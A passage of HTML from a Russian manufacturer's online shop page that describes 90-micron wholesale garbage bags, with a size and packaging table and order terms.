									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >пакеты</span>
																																						<span class="hide" >мусорные</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >подробнее</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >пленка</span>
																																						<span class="hide" >большие</span>
																																						<span class="hide" >описание</span>
																																						<span class="hide" >использования</span>
																																						<span class="hide" >коробке</span>
																																						<span class="hide" >размеры</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >любого</span>
																																						<span class="hide" >являются</span>
																																						<span class="hide" >помощь</span>
																																						<span class="hide" >область</span>
																																						<span class="hide" >стоимость</span>
																																						<span class="hide" >производство</span>
																																						<span class="hide" >условия</span>
																																						<span class="hide" >ниже</span>
																																						<span class="hide" >предлагаем</span>
																																						<span class="hide" >удобно</span>
																																						<span class="hide" >права</span>
																																						<span class="hide" >покупке</span>
																																						<span class="hide" >контейнеры</span>
																																						<span class="hide" >подходят</span>
																																						<span class="hide" >складе</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>Мешки для мусора 90 мкм оптом от производителя</h2>
<p>
	 Прочные мешки из ПВД толщиной 90 мкм предназначены для сбора и транспортировки тяжелых, острых и крупногабаритных отходов. Благодаря высокой плотности и эластичности материал выдерживает стекло, металл, строительный и промышленный мусор, а также пищевые и бытовые отходы. Изделия не рвутся при нагрузке, не пропускают влагу и запахи, подходят для контейнеров, урн, мусоропроводов.
</p>
<p>
	 Варианты исполнения:
</p>
<ul>
	<li>стандартные и с завязками</li>
	<li>черные и синие</li>
	<li>объемы: 60, 120, 240 литров</li>
</ul>
<p>
	 Основные характеристики:
</p>
<table>
<thead>
<tr>
	<th>
		 Тип
	</th>
	<th>
		 Размер, см
	</th>
	<th>
		 Объем, л
	</th>
	<th>
		 Цвет
	</th>
	<th>
		 Завязки
	</th>
	<th>
		 Плотность, мкм
	</th>
	<th>
		 Кол-во в упаковке
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 Стандарт
	</td>
	<td>
		 60×80
	</td>
	<td>
		 60
	</td>
	<td>
		 черный
	</td>
	<td>
		 нет
	</td>
	<td>
		 90
	</td>
	<td>
		 50
	</td>
</tr>
<tr>
	<td>
		 Усиленный
	</td>
	<td>
		 70×110
	</td>
	<td>
		 120
	</td>
	<td>
		 черный
	</td>
	<td>
		 есть
	</td>
	<td>
		 90
	</td>
	<td>
		 25
	</td>
</tr>
<tr>
	<td>
		 Контейнерный
	</td>
	<td>
		 90×130
	</td>
	<td>
		 240
	</td>
	<td>
		 синий
	</td>
	<td>
		 нет
	</td>
	<td>
		 90
	</td>
	<td>
		 10
	</td>
</tr>
</tbody>
</table>
<p>
	 Преимущества:
</p>
<ul>
	<li>Подходят для строительного, пищевого, промышленного мусора</li>
	<li>Не рвутся при сборе стекла, металла, острых и тяжелых отходов</li>
	<li>Удобны для офиса, дома, производства, ЖКХ</li>
	<li>Соответствуют санитарным и экологическим стандартам</li>
</ul>
<p>
	 Условия заказа:
</p>
<ul>
	<li>Только оптовые партии напрямую от производителя</li>
	<li>Доставка по России</li>
	<li>Для розничных покупателей — на маркетплейсах</li>
</ul>
<p>
	 В карточках товаров на сайте — фото, отзывы, подробные характеристики и цены за упаковку. Для консультации и расчёта стоимости обращайтесь в отдел продаж.
</p>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('saratov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">saratov@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('saratov@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">saratov@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
